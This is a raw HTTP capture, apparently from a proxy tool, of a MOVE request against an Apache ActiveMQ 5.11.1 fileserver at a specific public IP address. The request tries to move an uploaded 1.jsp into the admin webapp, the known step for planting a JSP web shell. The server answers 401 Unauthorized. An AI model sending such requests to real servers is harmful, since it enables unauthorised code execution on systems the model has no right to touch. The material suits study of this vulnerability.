 Raw Headers Hex
MOVE /fileserver/1.jsp HTTP/1.1
Destination: file:///opt/apache-activemq-5.11.1/webapps/admin/222.jsp
Host: 47.102.124.227:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 0
Raw Headers Hex HTML Render
HTTP/1.1 401 Unauthorized
WWW-Authenticate: basic realm="ActiveMQRealm"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1289
Connection: close
Server: Jetty(8.1.16.v20140903)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=ISO
<title>Error 401 Unauthorized</title>
</head>
<body>
<h2>HTTP ERROR: 401</h2>
<p>Problem accessing /fileserver/1.jsp. Reason:
<pre>    Unauthorized</pre></p>
<hr /><i><small>Powered by Jetty://</small></i>